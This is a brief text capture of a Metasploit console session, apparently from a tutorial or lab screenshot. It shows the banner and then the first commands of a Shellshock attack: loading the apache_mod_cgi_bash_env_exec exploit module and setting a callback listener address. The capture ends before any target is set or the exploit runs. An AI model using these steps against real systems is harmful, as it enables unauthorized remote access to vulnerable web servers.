 Terminal
File Edit View Search Terminal Help
,s$$$$$$$"` 888888P' 88n _.,,,ass;:
.a$$$$$$$P` d88P' .,.ass%#S$$$$$$$$$$$$$$'
.a$###$$$P` _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'
,a$$###$$P` _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
,&$$$$$$'
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > set LHOST 192.168.0.133
LHOST => 192.168.0.133